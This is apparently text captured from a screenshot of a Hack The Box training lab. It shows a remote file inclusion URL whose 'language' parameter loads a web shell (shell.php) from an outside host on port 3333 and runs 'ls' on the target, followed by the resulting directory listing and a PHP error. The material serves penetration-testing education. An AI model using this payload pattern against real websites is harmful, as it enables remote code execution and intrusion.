 Inlane Freight
http://10.129.15.239/index.php?language=http://10.10.15.60:3333/shell.php&cmd=ls ../../../../
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Inlane Freight Language
History
CONTAINERS
bin boot dev etc exercise home lib lib64 media
mnt opt proc root run sbin srv sys tmp usr var
Notice: Undefined variable: p2 in /var/www
/html/index.php on line 48
Read More